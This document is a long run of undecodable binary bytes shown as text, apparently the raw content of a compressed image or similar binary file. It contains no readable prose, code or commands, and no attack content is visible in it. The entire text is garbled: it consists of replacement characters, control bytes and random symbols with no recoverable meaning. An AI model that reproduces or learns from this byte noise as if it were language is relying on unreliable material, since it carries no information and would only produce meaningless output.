uX����@���C7�Y�MMFX/�&z�@�p+�i�^����g���2p�K��.�Ȁr�Z̡�����W�qI�.� ��HV���F�)ί��3����˦恏O�|"��d���*�d�T�@�j�Z��I�����ު�b	���?"`����\B�� �6z�(��.�fX�8;9�= �[��D"��n������'=nr���j�K�%ǀܸ��p<���H�����Q ���,2BW�9L�����@���F{�۰�z��,˒��!�ʉ+�m��B�F�-�5��U@����� *��� �%泅���Wq����20�:8��`2n��  @� t�q;������t�6��+�`I;�hHI &�����C��1� =,@��~��H� ����6�	l4x�����<iP���m�F`��@�G���,=Q��(y9����,x�K�P�� i�<��J�Wp���^j[����X!x 2aJ��� ��������LP��§A��&aA�6h�i�*��I�+�����>�1�����>��<����+?jD�"��ɍ'
�W+�)�ȍ����Fذ,�����8�����UZs�<�8��GЀໃ �>=�+* �
�0B��Ir`����K0"+�ˍb�vȆȄ�8n��`7���6H�h�0�9�ك,б 0�������@�><Kz�C=��[�;��-p0E��fA�ܰP�ك�O<H!�'h�'�H�0��(>a���4�Ȃ*X��D�@i��`F�X�RpNp��-�S� ��;� X��;�b�I&�;(���>�g8�f���"f�(�n�v���� Nh��h�.H�a�E� ���#����1��1X��\��@n�?X��؃�
,/0 �*�5��8�+��0Z��DF؆L!�����O���0+O�7�8�L�
=�3��K����6���UP�^��\:!,U ��4�Ip�W�) !� � ,    � �  � ׵k�߿ �\�o �
Q�P��;v0��0�Й������葴�\�Y8j�R��T�cp�PE���b�M&ip��M6U�d��&ń =
jSThVaٴ��sÊK��ٳ�*�bxd�+��8+v�<k0@	�,���T@�܏
ڀ�[�nB���荷����\=Q�Ie�(B����N�Uf�Y��(/&�ƍ����H��H5�H*���P����:+`�J�N}!�����k�0ͱ�5��ر�YA�!�=�H��B��o�wV�8ɼϓ'��P�?a�@�i�дF4���?�L��L��A%a���?�p�&np�=��
���
�-�4�(px4��?��a�%�v4D�B����?�,��?
��e!���Wz켳C/<1�?�x� �P��������k�i�\p��K,��#z��/4���.t I�P�*����_p��Z,i�՝�5R|��XR�(y���B�(� 0@T��aX��c����_0�0��;�ц4^���(k��n��
M Ǵn��d41�Fܢ��f��E$P��B�*�@��*����$\MY� ��;�C���+;��5��� ��{�T�c@���A#������ a7�|�ϗ��G%��`�)����lLG�[ĦA���p��	1���@�Uk<F[HBodZh�C��VM��pw�5i�k�A�|�A�T�����C!�v1086%�¤Є"-���+	�����
.�d�,��r1���a%S���Lk�A.�0	$�����(W��"�t`�)ZH�հ3�@X@�����@H�S�6ڴמ���+C��4�8�h�@!����4�n�R(Ұ
��J*E�
�w�o�L���$�40���M1�?$��g���E%��W�`S0�_�K����@��`H�@�i����؍<p�F��<�P�[���Q���\����GK�0�*�L6����"0�;0aH�����$�"��\
*�,$�S �����i��0H�i�����B���\�n<P[DA��Ga��`@�)����\�� PoҘP���8M:1����l��?�G�x#�X��؃?̡5��-j0�Pb	�E�4�(���>����" c�8�c�Rv�IE���cj������ ��`��:��K�����0L�B��i�@�"�a�S���V"0%�p�o� ��? '�!6��+$!�)��} ��K��H�U[���Q�:2�j�C<��i�@����MPDq���
�0f�-#�R�)���Of��*��d� �Py��)���@�It�c�G@����9D�b�@�R" �0�5�B�� !:������%�  +PRl�H
�K��]F1�cF���6&U@��!=�,��t �4�8�^Ѕ.�E'�j (L��!"a��D¶�8�	��|����	�bS4���K\BGHC\@�8�vxd�?��A8�_"��(���-yc���ҹ�Y�A�h�vd�ws��p�Hx0�0�)�N� |�]��7�e��HD����?�!���6$�$P�sB�	�؃:���K����(�|u]}��b`@-�2;8���#_.Vf&a��h{~@�%���9�A�<�h��x�JP�e<x�>���`�	�bB�ж�	Sa�	�A@��2����8 �1�
>a���+tցK� V`�>��i���q����c��h�� �p��ul^!V��n��}��aSvLG��BV�6JVWn[Pj
�X@AJ��1�ALB���*��Br�.�q[؂	���!<��2����o1�s@"�pC%��
E8�	��G��X�$��i���� 6�ˊ��=-�	����`Wu��`�(!I0�И	Ѧ;Z�"�
hp�
7L�A�0�$��PP��T�(�̈́�R�w��m��
Vx���CZ��D0���e ��BP ��p���y���E:�'�@��4V`��/D�����@
�x���?� $P`�e��*3F�I; ���	a�v���4�*�ֶ&O�	8�	��
A��{"����U�"� 4��9��̰��+"�\gS���H��KX��R�@�����8�F �1��")$0�lcs�u��XH`W�/�9�XF�Z�T���(@���[�KXµ�Py*���e@�!�[܁��
�P5���4[@��E:PW��  S�e|g�p�G#�� ����Pi��`}�'Ђ��<�Q!E�y�+y�k�p�6MvDX�  ���B<�-��~T�r�gm�Dw`d 
d�Z�p`�	7weP��
��"�
�2� 	����*P u� ��K�6�"X#h����e��bP�)\Cuԗ0]
���vkw�b.k�%�����_�	S�G�4�~�
�x�� �0J�W	�� n�^�	�@�p ��2�D�
F�SpKz`�QW�8ɠ��0�1M���1;G�p!Mbg��xop��$u$@�}�8������� T�M�#?�q,��	�R�
�0϶~	�~��fT��
@D��`-��� ���?��� ���{��`��A�iK��cq�x(�ҡ �� �X���)�A�h wC0;���+f�-�8�|�h
HM��0�iV '�	��	��&��h&d�
 �67	��DL 
�Ps�`!KdT�D��@�`\��5p	5�
 Z`Wo� 4e�q:v��/	�g��Pɐ�qbp�3�#Xo'`��ć۵�Ј��I	Ǉj���@]Ԡ0걃��q���
11:n �d@fQ��J��`�� pw� �ppA0��0t��X�	�p	z� Vku�d0`	��@�'E���� �t�ǐ�m�q�A��DvcGx�9�����) 
@8��p���6N�}s<�P�����9�U��I5	6�֖�����_�D��Je�d�= $�
���j 	�u	
� �P���`}�;�iqpL�y�Ն�p�P�@W��Q���#�2��0�0A�`��@�+�� }�`1PKI���El�!^�e�`@I�u'�?��D� I�T��9 T��@	�z �`�@
��E � 5�`
0;@�@��	��]$cY*0fT��E;V� 2�Q!Q�$L�Y$� �0�և9b@pG���f���Ky��
�`C%�DQ	^ ��@�wR�ω��n 
e�2�!\`��r�jj����`��R�)u�lW��Pu�]�p�X��Y��JR �����PoГ �uos�$@�Gqǟi��n
��+� 1�~p|Kɂа	��k@ \����P�T8�:�T\`;aX@��
x0
n@T`@���������g�#LG��T��/�#u�k�cn�%�^���40FR����2ES�H� "�5@9;�pR�0��������L��H{N	6�Z�c��l9fE����e{�I"y	qPhr�Z`Ik�G`tR@⍾dG@<Pr�dQQQp�kb���i�`�$�Qʫ#q�a��fGޛ����̀�A?;��  h U>P >����t�	��	�3>t�N��	��X�
L 1@z�������s�HoؠR�/o�F��i�� +[��+܁C�{���h��e���]3�?��pY�QW�����G�Vp	p� 	��(�2��!�;�
��4�@� 4A�Z�3� �F��2�b�@��*P ;i0 0��a�u�RٱR�)l��P�)
�ʇ>i�%�$�� ��ppɰ���l����Г�Р� ;�Љ���X���ly��N�O "����NL��vP6��<?`
�p@R kL&S�E��0;
�S�d*j4�aQ�Z_S�h�A�vz��ड़v�@�#K�(<SisQGN*�Ն����,	M2!�;	B�`� �P�t 
��Ў�N��`� �[ڐ��  �ȼ� o� <�ە��<9ˁ�l�`G�7E�Y��)��i�ܫ�� o Ă;��l���8��Pr���`tN#	&��u�R�?�` � �@��E���N�V r������8R
�� (~EӄkG�a�:�����a�;��76��%MR�G0{J��=����)�y�e�q�q �X�s�	SP	��>
�r 
^�&t�	ĩ
�p�3�Fp	� N���ԦPܽ��`��H�`�(ɡ�#�qq؈m � �u$c���wP��5S>,��p����K�i�7KuV �� _�N����!S<��^P�q��mTpOz�2@��V�a
�P�� �$ٷ
��`
-\��S3��#���P�t�B7�$A ��]��R���Y�)YC�E�
�{����@	_ ����h!��r��&d�	� 
� �p �jz�l-�@=^Q��dPﰸ��@�s�#���e�]��#�-enSw�G�1Y�
�`��i��5'�Y�p�0��0�i�RB�{`	Ȱ����z-��-�s4���� yF�1`P o��k
b��� � �`	����+`<��>�N�N"�qr�X�mT��;o6�vM6��Q�γ�5�б/�Μf���p	� r@	� 	�����b�e��
�le�,��� � �@�Y� y�t< +���0� �P�+�q�R:*;f]��Ӟ·�nTq�F;�+Ff$�����9��Yc�4I�cw��r��#��	N���ڈ�[@'��Zly�'���O�r��P ��:6���������$^o
o��� 7��	+M�#�����iu%x5ȵ�n�L|��0�	"!%���ad��t��$����>���D e�j����a��C��y� 5 ��s�s����;��f	: �`:@�: ���� ��$#gCQ��]����!q+��\��R��a$��1��aenC��6U�+Pؕ�]@�ԕ�`4�0I���"U��yJ�@7V\��!��i�LSkE�,Z�KǢOHL"��RCD�WH[�R<�4���4zM��"Y�>W6�����O�A��(=��X�㨓x��Y[���u�~f��u�՞0ؽ3G���Z�|�g��85��I��G
7�ز��$�s��AS�ӊB�h��#P�E:�� ��էOQN�i���''���ǃ�k�h�K��[�m+���@B�.�v%^�x�N�&=
����K�)�ٺvJٱ��n޿�R��gI���BiҦ)�ip	�N�T�R��2��bŨ�@�)��O
��-i��2c�2��PB�O�X$�@�'
<��(�a��
V���`��S�"`t��Ʉ��8 ��i��rj)v��v�z����'vڑ%�����֑
(��a;z��Ĉ�6�d�I^����ȂH!�-���Gh�����q��G�*���Z��	C�$���J�'�<��� ���Yr��A����:��&��P�f���� I��ħ&�dƩ���_۱r;-��GY�\; �H6y��l�ib�)��?:���:�t�.�`�'�� �n�dHe��1� aB~	d�	��)L1?�	 +�q��!jQ`�>��Ft.΀�n5�(p��I
)�dy��窺(f��x��EY��bgfz��8 �D�W����	�H��9�(������
6���$���H�c���!�1H���%DB>���@�8��w�Y6a)���3�9��6t���8�y�d���,8�� ��g�/��N�u�kJ-ٹRŬ�%��v��y;v�4�RyeH^y%�I�u6R)��N����Bɢ�$�q"�h$=�C���m�y�H_;h��A�(��!�!��N�G	�P������A"(FT�������\�6��/<� ��i-K�AV�����0�<فT��iU	K@`Tp����"��
I`axh�#�@��ubC���1���4�����1` 	��稲!*s %�Jp�zh�/LQ�`C��?�n�a�xA^Ѕg<�mh�?L���#&�c�
�  x :8w����V�Čb=i;A���z&�x �pҺ؄ �A��**1�W!X b�8
Wx���D/��v����d0�[$!$���xr�[�� {�����"6X�~�A���� �� ���0#X�?>��B���򐘫C�� e�'gh�>&hu���hR<����+ϒ��9���`.��K�[�R�*��U`�	LhB
���"$�(
<щ""[����p�CDB��"�h���G�P�]>aҐj3B����@��،Z]N�=A�3�p�t� �	�Q�f�c�ABGO�@� @ p#_�0�eH���:�pA(���ʖ� +Lr�X,+eIу, 1=�,$��M =I@iG!DW�6E�� LR�"��f��� 2(C4;�PĢ'� n�!�4���X`��rTAi����L�ݴ�s�ǩ�)P�/�C���_��W���sq�C6v Y��aP�E&�Q�R*���?H�  s��V�D�blX���P��ڄ��Hd �J'xT����0�6�����-��fP�e,�,��?��i���r�I��]t�
�0�?�p�:�@��x�2�0�⠣�@$: ����pc��
AF����N�u\��Ё؜PJu����Q�9�lM��"�- ��p2��5�!k(E)Ѐ�ҾB_��p�[0�'��C��W���h�]�c:����u��#<��� N�a�B=�H�g��
x/���e
82��� ���J`�Un]Ϝ�H �]*aNh�����ڽ�P��t�� R0a
4�D�����Bғ����K�Z��#�@vÅ�A:�a��8@��P�`��O�QZ+����r:ҁVUw��A��r�����h��6X@p�PʋH	�uEnx��,�u�	��W}$b_��"6�r\V�� #��A�5��e�	�c��D0�RhsB#b��o#��
*��H�c
p�d �$�F`�$�
i\�q�|� �w!�6�Y_ e�A���c�ox�P��y�Ve#~=��	n�&w��&���pf�l.ڛS�"�mR���L��߃���@�*�%�	pa�p@C��.� {���U�Vx�a@A)������������@��-�=مXx��2�f�؁o(� l��a{	ڨ�`ہR5UA�٣��87��6 ж�3�J��͡�D0��u80H���*���\ މ�@����	@�,�0yp����.)�Xx=?${�J`�9�Qx�p�C�o��$��I(i�<W�	��hX�3��f��ch���!���A��Z� �!`�++0������9�Z/4 ��3x������EP��p؃꣄h��JȀ H�y�7E�TX������k� �����@��"���T��(:��P` 0*�H��������3Įa��xx�`��`{�  j��dP�Ș���`l(�#�<��.(?��TE�s+:�i �>��:dpb�A#�9@ g,0|;0비K�����+��@�m0.< .��.?s+��fh��C�$��$XiX�8���[�o� ,�?�Ad��4�G��O�����`�X�iP�
��
 ��X��� z��u�#�ghe��CT�{T3
HIX�$(�P�Fz�Dz��a�9�b
�T�A��������e`Wػ0�&D�@���{<�	�$V�� .i��{R�PH�?�:��G�8�] V��/H���brM�P�)H�_����JH��	�H�� �4x�h�9���\cC��#�GEL$�����l�D@�D� K� E��1�= �;�?� R�R��8�f�Ŵ�'�
$a+`���ʴ�1|V32�2�CL(�N�G ���V`�]�OXͽ���l�� �6L�����������M><��\�H���C���  �6���N�㲻��UX$��q�+� ,��M�=���pFJ8�)5��5p�T#2ç���f����(�b��t���R��� hli�Ȋy��(5��Pxi0.���P(�G�4�7��/P9�_h-0Փ01���-��Ђrt�!(Y��A�8�c�` )��Ĳ���ʫ�UE� �K�JЃP�$����؃?��/@�@ �>j5�j�8��"�#w�Fм6��s౵��iP��� Ѐ�s�"�RȔ�m2P7�G��;�!� S� 0@�P�d�)XI5S���D�J��op���	Іo���#6ڋ#Z��( @���(��������X�/���x����  ���6��6��s@��P�t�<�+P�p��B*8� �;��$��+��Wx��,��]�	V sh����&��ȅ���4H%Q>�	���A�<ȉ�#P��S@JĲ�=3}X�D ��k�/��@DHٸ��yYYP��JH ��<�h�   �O�m����Lڥp�S͓+�jB�s�	��Tp!x����$�;C�T�GVH�*�Rȅ_�IE1�L�M)����� ��\	U=}ڣb���4 �u��ҲE�2����;�Uy��<��H�  �[I�Y� ��%�Ʃ�:��fId��$�<`���+����XP�.�<Ț"��X�`4X���JPV�[��$p��7��cP����J�剕@ǔ@����${���4�����`��� �I��+������ ΰ�%��9�y�K7h������	y�� ��A: m݀p�aP��:�y�$��]4��A6��Y�*�"p4m*�P�m<(, �)H�0�;4x� �S�������h2���M]�L}�@,+%s�
�ʄ�?��m�h�'�z 0;7}�h@Y'�D���I���t�aj*���4ż�fБ7n��rB;>��R�:��|.#+��H��;���}W"8��ڰE.Gƃ����Z�ۻ�P	x n� j�������	�E��  ���g_jP=����P�30$np�� �D�d��9�'����2���S��e-�>:S[�:J+֍r�g��b��;' �+�;z�A�;a~��E��R�F[d�f-7��T0  ��H��;�z�-eS^���Q�lk��^8Eh����j�8�c�h�H�ڰV~«���ť�K��1(� �
����0��	���)��+`��:��?*F;:���A�2 �S�'P�Cذ
��*��
���H�,�)��)��T��*�^]i05�s�x  ���k@hS�h��L)�@zh�lU�6��^P���`���3{�jK�0�� ���X>{���G�6��I� �D�Ǥ���gh�Qee�� �ep\�#7U� ��;^�GxT�6@60�0���7��J���I6��/��G�����mB��#�Ƽ�Fs�����h��>�)����j�:Ђ���� N���Z0�]��D���(Ё?+0y������*(�0�����K2�/wb�����88+{� k�4�E��� �6�0��JC���G(�5���	����&@�;���|݄/��U(�1ih QE B*+o�k�
�� ����d8ʽ%bJ��(+h�3P�&nv �	¾�[�D �\���C�Ħ*wR0�,p8h��<�Ey��� � p� �g��e5k�n5<��mZ��IO4h ��q2 P`͊��[ �&���3b���I�T��x��1�V }���aP�wP K������H�S��h�4+��kP�_��s�P��J�:  0$0�r�z!&���ŋ�;���?X� �5��%(0LP4l���@���T�p'�u�m@q4xDTx8(�J��0��׀;ȬXߊ S� ���U��g� �dW���8�}���u�*�І,a�8�vP�  >|Ȩ�G�y�:j� �pb�b�x��7��+�� c�5��܊� !h�B &�����= �o�8��	��&������8}�m��X�T��J�!�W�B�$0�CX�dZ��c�,�h��zl
�"�?��-���ٿ�5�0���v��e���DF���x�M�
1+VPh��#��(��VƠ��;��ѤJ�>� ��O��Ci)#�����?#5��7%ȝABm����{N � �M��*�ꍵ��<	l��ͪJ4���0E�&��,X`��9^�9���[F��)�(���h�
��0�J�4TxB<{v�_�&f�h� � ���a�D������ m��r���c���� t)��|W���1{:|��%��08phN�,0A%L�C�̰M@R�0�̐F���o=�B(p��
S1EL0A=\� @���YKx�!V��h2�����"�PJ,!���@`o�a�"������������tܠD }� C;� ��?W�%�$��o|p�P|p��o�3�zK=p(9��R�1z(�a8R���!C2PC,Є/�L��W��M�l	�<)QFMB�
�!��SL��I,�D�BJ{��b5��@qKs�Q��zZ��DbGPJ|B��B�_��[,��3+w���B" H��G��HF��Ӂ�����;ﬓ�&p�Q1���RH�A{^3�Q}󏠅U đ�,Pt�	&�����L2�Ɍ�2qGA��d��>�3��3̐Q��*�`!�+��Fe=��X����1dI�KXeL�J�,0���D2	A��O Hd��&���������6,��M&d�Q�@8 }t�RP���?��f<�E�  ��
 E�qA�{�ϡ�"�8���B��&�n�3��ӄ�X��F DCg���l�;Qtd�*>`��Y��"$:֐��d�A	a�@lzH�eP�/w�����>� #J������V�� :��+�444��ȉp,Ԃ+<�uh뤰@H'#' Gv��� PȆs^�Ft�
}�
����
�:
�10 ���h+����F,T�l��H*|P�Jh@n��#� 	7!�yE
\5�����X�?P�G��)�ծ^���A����hj��H��c� "�r�%l�[��P�n�Ɉ&�!p:��%���XH�P#�����"��:��lT���8�Pҁ�,#��\�q(�p,8A!�a	v@���J�`�wd��A9^Y�:4  g�@��0{�l�	GL�t��+�X�x�\@�(1����D���0��ĮĨ�	*��$��#Df��8��`��#���%���4�?���Sl	���!c�W�����3b�g��#F��`���:Np?��r�X3����GyNT��:� �����	�ld�
���́:��/�x�m���`��[F�l�E`�ȅQT�X��+2�)�G%���D$�DH��>. �s`���@;�v��h+�0�1h�Zˀ�2�hD!
T��R�� 2�A1(0Ґ�6TI4���Qg� ����dq� �:����
@Xw��i6���F!�������hF^��qgh!�A(p��Qx��BQ�T�a�������!>��*��
��"E����p��t}������;P	.��7�!lW�FFX	պ���Pi 4q
%�bX $��Wm#�x� ޅ"� 4
0�jT#�%Ђ�q�u��
�`�:`�n�!#u`*5b��i�4����H�@ߠP�#��Eq�����p�'` .�a	(BR�Q��O�DaW��0� ��ղvt�:���g1#��ƪ�E�gR����o�@����]�j1`��M� �	�2���$C��B"���=0`%�26��)� #�c0��(�aL� ���c���J2(�����Ⱌ��p�IJ*ω��f�[H.�P���E(�?���' l�8�]�OGF� ����h��l�oD�C�-KO�~e��E�0pb�ؖ؟�dޒ�IA�����9�By��f(A����p@Q�|�7�C`�8��r���PP�LXP/Ͱ�:��gd����a	ġ�"z6�A�du#�W� 	E�aAXְ�:\<#U�x <
�2M������B�HF��C9ʛ@����R��S����q+��C�hG�FF�5����CR��pT�{��$������	ޯA�@
b%(�J��#�`����v��_b�ÔnBC}�����Nd�5)@<��t � ���tD��$��"�A,��?h|`FdAT�y�a�����$��%Y����M (�,ܞ@ 	�E�,���1�h����A��� ���A�5�����ԀX� -Q0����5��Y�218����@āt� dCu�A�AЃT( �@��ý��� x�\aϬ��P@��*l�W���A�Al�?��?|^�<�+�B�H��D�P�!,[������'x���+��~4_k��Eف8A�1AW��ޏ(!B�Dh@� %��,�W���X�O �����ޝ@�;�C(�2��%��]K�@3��^@��8C�9��T�? 5hC�ڽ�A& A�@.h�9%�0B��?,C"  �4�W��p��'��`QFH\'h�+$�lA������5�˼�,N�#(��"+�X�%!	\Tl�@����h�?k%!�V�E��@*� ����V��Ge�*�8��.Ձ� �� h�hN �ÿ����  �q�Vq�3ā
�� s�*T�_��C.Z*��4�N�@ �4@"TV"���A��d�&z�?����&MP�"*L��t
)h�!��4�Ѐ.��Ё(@Y��.��@�� ,�"�@~
�@��L��?$am�@j��`�!DBؓ���D 7jMdF�]&� �I� 8@-XA9��:�C���[���!wt�>�@�Q^�Z�8�?8�r��%TӞ)�;@���@@(L$?Yh�� <A($B"<@"lRB�`���h��?�^P��+T�HHIK,�lF�L2�#x�(��nr�,��oFC2gq��B�8),@�E�� RBP'T��gd@L�Z�\O��x��&D�G � 88� :��X�@�%J��?Pӟ�]���X�r(�_�!;�= �� 0�C���?�d�q�A@C"$�I�C)���#0IE> &$� GV�?�B�j*��'F�?�BF�L����mϮ��? �(dAni�P,܂�`��B��(�����i�o!�@�M�
c$�-x
$L�Ѐ$�6n#�dFV�)-��?\�1��9���;������@XB����R,��3����� �?HN8�ă9�&;0G��C"�:��$\ƕF(C�����$%��T*d�Hf��f
tfFx1E Z\F$�l�������'�'B-�� +<R$�%-��H��8���O p@�% %˴@�/$K�&%�fF�p@�5 �%4G�ľ�3�ğe0�@D�\q�
 �;���Q�% ��6QX ������?HF��S�A*��a�A�fD(�@���\����쫒&��fi�����?dA%d_��H|��� �v��k�����h!E��|E�צ������,BB���
d�D���A�p��n�Vte��?�CX��<�¾ S9�8T d�uН� �0(�hCPH����>N�@�5��Z�V�d*����B)���0B,�@`�@%��?@�?���������iz�y�'x�?Ёh@ �H�t�$���-Ҁ�B��l���,���A؏�p)d�\�-��Hi�o�P�����S*�B�V���?��eP�e 	�K�}���<���(�6T 50, B`U@ ;HA"S��uI�%��?� �00ý�US|�&l�Cۀ+HP�@l#@@"L�U��G�*���2i^�{��|�r�$,m�l�����.��,P�PB�lʱ�1����D�-�Z�@2��i`�!�@�J�����B�B+��M��+���!�{X�%X � �C 0C0î% �COe����"�3f�%�]"p"�@;��Ie>@����.���C:�T�P���"�h
�������n� ���e\x�����$�\'��9<ss�(�(�BZHD툍���H�øz���H��b���p���V���B'A�"���C���ݟ��K�:�	��M��3t�� 6w��?L*;�P�
��d��[��  :�
�A�
�ʅdDC� w�t��n&�n�kP�&�V��6�ndA��H܁1�\FpA;+o%x�p�t��,آ/��������$A~p@���,�?<�W��n
�́]S®M��u����?�BOzJ]�A|!(�:ƃw9� �!8��6(� ?"v}�@-�B.�3@A7ā:t X�bl�C���~x?ł�M�S�9���89l���$����.n~bt�>Zƭ�.�����+8���p��T�#�����(:����$�7ߨ7j�h!��5���bh �Jh��-܂�tV$�����<8���@39�3����;A��I#�(� �B9��%�IP0(�B̄[B�b���4�x� �,z@�_l |����vb�v�.?��f\��j��s0Ц���(� 8'DT+�h �܋��LB� -	%i�-`�ga�0�M�^�`�A
���HK���Be�C�ȁ)@<B!d�%��	��%C�(�
T�9PC � v�2���� 9`X�<0����B��
�h��AA&� 
�KP��9݆	� l3�6��ͲjHv"��m��.�Ԇ&��?V
Ѐ��d�?`�#<�=e�/`��b%�N���1�m΁u�A�yC6Â�҂xI��-�A:m�D ���Z��⯀X�gD^�AP) �@7X@.�@ H�\S�x�ߛ:���t A��%�I �	3$<��5h��	b�=�:�ӊ'E�w���C�+���}`����B
T��<���? ���п��N��@�0�=q�/�V��L��Qh�Ā!� `����-�EP����6'dA|H���PK.���Ќ�)Y@��� ��8 �hf �� ���̉6&�Qd�b��K8p8�S��R~�#P���>8��[����g��դY��L�4g����Q�N	B�)�%��,nj����@�l���/A[40	2)�H�I�I2;��-4�����ׄȊmiR�&T���gѢ12$Y0�_D�����$I�;A�m�҄F*�>&L��^�-�z�Τ$����g�:?~���v��]^H E�Jq���埉�a��c�٬��"E�I���I���u1@ͤy��
��B��aF�m�F)ReM��Wr䈋��*�T��Q�bC&�&^����������	h�@��R�H&�kDH��E0�`�[j8D��̫I����� q�'8#C*"X�"�%X���q��� ���p8 r�xa�^ @g�Q��$��jz�~��%5a�`�i��bs~�Ō8�)���g"��C����X�f�mf��:��O��ؐG|د�T�`ê�J�C��jbG
i�I�`�C2�:�WDT��	���>��"�E����9�����*��Р3�������b�'� -V��*��C��R��j�� Nx��Z`�?��Ì ��(���3�8"�Aw`��^VX�xg��X�
��B�bT�(6�I�j
�&P�eW���
����	Ș@TQ��ɍ"���Tnup&�`B�):�dV�oek��_9QD!Y���I�g8�#����E�dhp-m�X�h7���P���X�hB�����R^x��6�әP��:�1��t�LsMf~�Ć�y�B�����Ȏ�x�;�d�@b-�y �gTh�GO�	�6�i��P�&�5�(���|��@��/|����"B���h�M�����̚��Y���j	�+� "(��1��&f����i%�@��?�u��%^��R�a��EMl�4t����� ������3:�4Y`"�h�� pd�%��	T������-��R��x ��d���@�:��Q�0����'>�d�`�4P 8�"E���A/�x�A����ah5I��@���&����W�:6a��$���$؁c����@&h��,!Hb
���V��-Ƞyx�#�=_8�	 ( 8	J0����  ��?N��ʵ�q��?~@ )�){.��3|Ǘ5�Fv~��]����L���3�~��F��'�	�#�����[������T����?ܠ�"�b�@`g�0.H�DBt���� tL�� H9��c�CM����`X�^.3��M��H�$20|�����7*�ϋSP�%d�6� l��`�r ��0�@9<  0ѓ�%
���������B�j�!3�K1�� ?��2 ���8q&'��M3�e)`��@"�]��.����1D�R��5!�Pô� ��IpM��\	�B�0B20Q9p ��TV�2�=ԠF0B�� � ,�U��@�Ct�K�$M!{0�p����(� VP`t���B�T�:���P�?���t<����$��N "��-X�ˠ 7�h���t�MT�䢂���_}��P�h�5��?|pN���8#|BOL����GX���˖�.��p��#�1���$��1r.�A2�����֍Iq�^m�Z�!����Y�B158����lP%�a��$��р�L�7,�����$g�]�� ,p��Nɠ;~�(J�#@I�qe���(H ��lF�Q!HG1$����
��p� W��&�J� ����+|
T�h@NV�G��԰F5�Q��0� T�Edp��	b'�`,���X5:�RK
R,��j��u���^�"wp��0� �A>l �� � ���$��|���	�q���(@`8I�
��( @��,P�/������zB��Uxe��7��_���-ʀ�(�J��De�qL���0�)�pS��o0�4.n��!����Іf�#P@<�a�C_�	 l-T`����1h��+�?
1��� hF�M^���"���پI��m7{,���`����@-�a&��a�p@�����N.�Cf��x���P�B(@����� ����E��Ao�����vȃ9LB�y먷 N`&D�`�W .Q�l� �<]M~`�X�u�CM,� 	�>�pE�o��W�v��$.q� �#*C=rl��{I��_ɎizL`�T Ų����9/�a`��` � Q�b@:�����a$�@, �.�"�����)��^ v`$ N�ڬ��� 1������f�r�!a ��h�( 6�f��A �k�%��~@
�b�h�&  ( � ���-M�p=~Dk"�,^���N ڡ������PM�!�^b�hONB�v ����(�g � ���q���� q��@�! ������
�;����  !r�&� U&� ^Q��6a�)�!_�` �
ڏ ��d�^)����A��n�.~D��C�(n��D�^0� ��b�0�2��;�o���Űg���A �p=�	�B�rjC��-� Q `�1SB��	����� m�� ������� ��aV�5��V�\��jB^��.�������`=����  z.w��"�/�Aþ�t`��mP��;
!b���q��x������(e�Ar�M��ʐ�'$ ��R�DH_x�H�.��d`���S�Q1^���
|�`����,�� ���,
>!
���� y���!�С��'_�EL p�b��@!z�7�Q�����J�D�2�/sG_�l2��haF��qգ����Aq@`@����Π5��q�̈aް� j���n�� �X@��o�p
������9�sd0J��V���I��zpY  �r���ND��j�^��N��`d�Q�*�3&A��2nj�C@>����* W��a�<f=*� `8qb2)��>e$V!�`+; �K��@:�. �����<�$� ��'�^�Q`�j'�`�܀� q�s2sD!��2�S��{&�f$n� Qq\�n����=�/L	��*@�A�;k�#m���`Ԓޞ�� p�2��Y��R`0�ĢPE�\�Y`=�pN�� o�X`p�P0�������&��C7��`�6 @����m�l`�Q��\�̾��T�taf�m0��e+���@g @Ml,���G��!�a�0���!M ���Ӟ�*vb��LDU�Q<��4�V�V&��.bd+?!h�U���� �Πv`���Hq�J�L����g�m� �a�!LD�Q�(R���j�[��\��������*��-+�D�-�0n�� ���!+��A���!
�; , ��aY����؄��v��O�#9|���n�T���x9�`��~'P�^p�l 8�S�n��4( p`%�=����x����a.���L`���4i ���b!�����l�<ML��V��@D�{��T M��� �1�Q��X���� �uPl���1�����R�6�F�&�l�4���� !`+!!8�y����v���6p7�ޤ��=-��6���� L���E@�%.I�c&T���NQၓ�mL*�.�!_�AL/΅n���� (��_�Z��1W�S�v>�!�j��O���FO�(��0�8+�x^���xk#�$.ʭ���
@��XM��v��H��7c�}����vr�7��Af d��f t�^�����j��Е��9�xk���A~���D��zR��6 ��/�=� P����)@�
�a�A ���.LA`D�{�j =�m������ (E@v��֗�$����p��QX b��HU1yq�S�1m(��A0P�RƋ����.��L ��>@�Q� d����H!���@X�M`���x���X bw�
z���犁;{��q���YӾ`�D��0�L`0D@�'*��V ��Ԡ�n�� ]���,���`���)��3_��b:'� 
���@��A�A�X�@ ���3,�.�����h�X��X@�q�Ԁ�`�x:$@���a=l����y2�S�B��6a���:���jQu�줴)�� H���@NlE[�
p`� �p�������q4�K��r~����`U�a��&����rB��&�&	���":�,� �����\��d0-�hL��	�A'Ѡ&6A�A�� mz�zൠR�EQ�HVpN�)�a�,�{k�E�  �4�2 & �P#	����d�	��5p�� `v��!��
1�����&r�(y�[�!����J����g�����[>:U��z �� !	ě�f(@o�������2e�C� �Vy��D*)9�t�j;���j�	R�E<XQ��Yu.�{[T� \�Z�F|a� ���`	H��@�@��M\b,A
r!�*@L�:�A��7E��C�a��
����
��XP~R�k�@Л���o"���09l �cC0��
k,  D qS=��&���j"����R | �����Ơ��@dL�� ��z�HAJ�`�k{NV��`� W1��c@Yd`�@�@����R#T�� �����
ء�@,oL�Aw`���aܯ@�CRp]$Y@ 8ك�X�A\�&�YԻ&� ��W4f $a�&"�n��^�jb��������+=L �aZ,��P�ԩ�NdÐ���&H���� �`E���1
1&|�|ks�,�d��N�� ]"�T���F>����2� @R�2!�<���
`���Һ�$�؃��^9��`�C��������`���@����YD@0��	�>	��� )��e�#=NV�Q�+�� �#�}`$aCĞWv��@�. �� �%J�̙Ci���z4���F�{:8lhdς=��s�@2T�D�s�ߝ��t�x���
��0��-@�r�`���o;f����s���� @�CD�f�D(kpL�]9Íi� ��)���3̲� �$&�M�� �D�ShT�d#��L�1R���g�CT�b��W� �`�*Ŗ�&L��yʔIj�����ߢo�:n�=$A�/a�=���3��==6B��o�9j�� J��LlEP1Ư7�n�����+�ޭ��]� ����C�B��Xf�i�u{�OW8L1���?,S�3j!S�4 A�[
���]w��D,�D�l"�$����ƈb&0�"S&� %��
)�a@
�U��+�M��&����r����@�|�D�A����`�C���D�@�$��/��a�-L�Azp��C8 �w�PC�;A���:P0�Ġ@ ��6<pB1m@�F1g(sN/�LIp�Y���K-%�?�Հ>��ʂ�qu0�D�L�E"�ؠ"�1��!�2	[� G
